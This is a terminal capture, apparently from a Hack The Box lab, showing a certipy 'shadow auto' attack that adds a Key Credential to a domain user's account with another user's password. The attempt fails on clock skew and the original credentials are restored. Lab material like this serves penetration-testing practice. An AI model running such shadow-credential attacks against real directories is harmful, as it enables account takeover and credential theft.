 ┌──(root㉿pain)-[/htb/outdated]
└─# certipy shadow auto -u btables@outdated.htb -p '5myBPLPDKT3Bfq' -account sflowers
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[!] DNS resolution failed: The DNS query name does not exist: OUTDATED.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'sflowers'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3db42d05-8b0f-2e00-a442-9e9bfb3ce67d'
[*] Adding Key Credential with device ID '3db42d05-8b0f-2e00-a442-9e9bfb3ce67d' to the Key Credentials for 'sflowers'
[*] Successfully added Key Credential with device ID '3db42d05-8b0f-2e00-a442-9e9bfb3ce67d' to the Key Credentials for 'sflowers'
[*] Authenticating as 'sflowers' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'sflowers@outdated.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
[*] Restoring the old Key Credentials for 'sflowers'
[*] Successfully restored the old Key Credentials for 'sflowers'
[*] NT hash for 'sflowers': None